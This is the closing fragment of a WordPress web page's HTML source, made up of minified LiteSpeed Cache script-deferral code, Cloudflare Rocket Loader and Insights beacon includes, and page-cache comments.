Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="f5787911df6551d50b099e58-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f5787911df6551d50b099e58-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 03:14:31 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 03:14:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->